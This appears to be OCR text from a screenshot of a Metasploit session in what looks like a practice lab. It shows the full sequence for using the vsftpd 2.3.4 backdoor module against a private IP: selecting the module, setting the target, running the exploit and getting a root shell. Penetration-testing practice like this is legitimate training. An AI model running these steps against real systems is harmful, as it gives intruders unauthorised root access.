 Sep 4 6:17 PM
58%
alpha@WolfSec: ~
alpha@WolfSec: ~ × alpha@WolfSec: ~ × alpha@WolfSec: ~ × alpha@WolfSec: ~ ×
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.29.150
rhosts => 192.168.29.150
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.29.150:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.150:21 - USER: 331 Please specify the password.
[+] 192.168.29.150:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.150:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.29.52:36887 -> 192.168.29.150:6200) at 2024-09-04 18:17:35 +0530
File Machine View Input Devices Help
Right Ctrl
COMPRESSION
fsociety